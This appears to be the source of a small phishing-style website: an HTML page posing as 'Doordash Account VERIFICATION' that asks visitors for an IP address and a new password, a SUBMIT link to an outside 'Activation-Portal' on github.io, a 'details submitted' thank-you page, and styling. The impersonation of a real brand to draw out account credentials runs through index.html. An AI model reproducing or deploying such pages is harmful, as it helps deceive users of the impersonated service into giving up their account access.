
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="stylesheet" href="index.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ACCOUNT VERIFICATION</title>
</head>
<body>
    <div class="header">
        <img src="./doordash.png" alt="">
        <P>Doordash Account VERIFICATION</P>
    </div>

    <div class="ver">
        <p>Account Access information</p>
        <input type="text" placeholder="IP Address ******" required>
        <input type="text" placeholder="New Passowrd ******" required>
    </div>

    <button class="button">
        <a href="https://jasonspy.github.io/Activation-Portal/">SUBMIT</a>
    </button>
</body>
</html>
</file>

<file: thank.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="stylesheet" href="thank.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <div class="container">
        <div class="popup">
            <img src="./mark-removebg-preview (1).png" alt="">
            <h2>Thank You!</h2>
            <p>Your details has been successfully submitted. Thanks!</p>
            <button type="submit">
                OK
            </button>
        </div>
    </div>
</body>
</html>
</file>
<file: index.css>
body {
    background-image: url(./8c98994518b575bfd8c949e91d20548b.jpg);
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover;
}

.header {
    background: rgb(255, 255, 255);
    padding: 1rem;
    margin: 1rem;
    color: rgb(10, 10, 10);
    text-align: center;
    margin-top: 5rem;
    border-radius: 1rem;
    
}

.header img {
    width: 7rem;
}
.ver {
   text-align: center;
}
.ver p {
    color: white;
    font-weight: 600;
}

.ver input {
    width: 80%;
    padding: 10px;
    border-radius: 10px;
    margin: 5px;
}









.button {
  cursor: pointer;
  /* position: relative; */
/*   padding: 1vh 30%; */
  font-size: 12px;
  width: 100%;
  color: rgb(0, 0, 0);
  border: 2px solid rgb(244, 244, 244);
  border-radius: 34px;
  background-color: green;
  font-weight: 600;
  /* margin-left: 2.5rem; */
  margin-top: 3rem;
  transition: all 0.3s cubic-bezier(0.23, 1, 0.320, 1);
  overflow: hidden;
}
.button a {
    text-decoration: none;
    color: white;
    padding: 2rem;
    text-align: center;
}

.button::before {
  content: '';
  position: absolute;
  inset: 0;
  margin: auto;
  width: 80px;
  height: 50px;
  border-radius: inherit;
  scale: 0;
  z-index: -1;
  background-color: rgb(23, 97, 18);
  transition: all 0.6s cubic-bezier(0.23, 1, 0.320, 1);
}

.button:hover::before {
  scale: 3;
}

.button:hover {
  color: #212121;
  scale: 1.1;
  box-shadow: 0 0px 20px rgba(255, 255, 255, 0.4);
}

.button:active {
  scale: 1;
}
</file>
<file: thank.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

.container {
    width: 100%;
    height: 100vh;
    background: white;
    display: flex;
    align-items: center;
    justify-content: center;
}

.popup {
    width: 430px;
    background: white;
    border-radius: 6px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    text-align: center;
    padding: 0 30px 30px;
    color: #333;
}

.popup img {
    width: 170px;
    margin-top: -50px;
    border-radius: 50%;
}

.popup h2 {
    font-size: 30px;
    font-weight: 500;
    margin: 30px 0 10px;
}
.popup p {
    font-size: 12px;
}
.popup button {
    width: 40%;
    margin-top: 50px;
    padding: 10px 0;
    background: #6fd649;
    color: #fff;
    border: 0;
    outline: none;
    font-style: 18px;
    border-radius: 4px;
    cursor: pointer;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);
}
</file>
